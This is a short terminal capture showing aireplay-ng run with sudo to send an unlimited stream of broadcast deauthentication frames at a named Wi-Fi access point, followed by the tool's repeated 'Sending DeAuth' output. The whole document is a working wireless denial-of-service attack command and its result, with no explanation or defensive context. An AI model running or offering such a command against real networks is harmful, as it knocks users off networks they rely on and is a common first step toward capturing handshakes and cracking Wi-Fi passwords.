 lt30@ubuntu:~$ sudo aireplay-ng  --deauth 0 -a  50:0F:F5:54:C7:61 wlan0mon
06:44:20  Waiting for beacon frame (BSSID: 50:0F:F5:54:C7:61) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:44:21  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:21  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:22  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:22  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:22  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:23  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:23  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:24  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:24  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:25  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:25  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:26  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:26  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:27  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:27  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:28  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:28  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]
06:44:29  Sending DeAuth (code 7) to broadcast -- BSSID: [50:0F:F5:54:C7:61]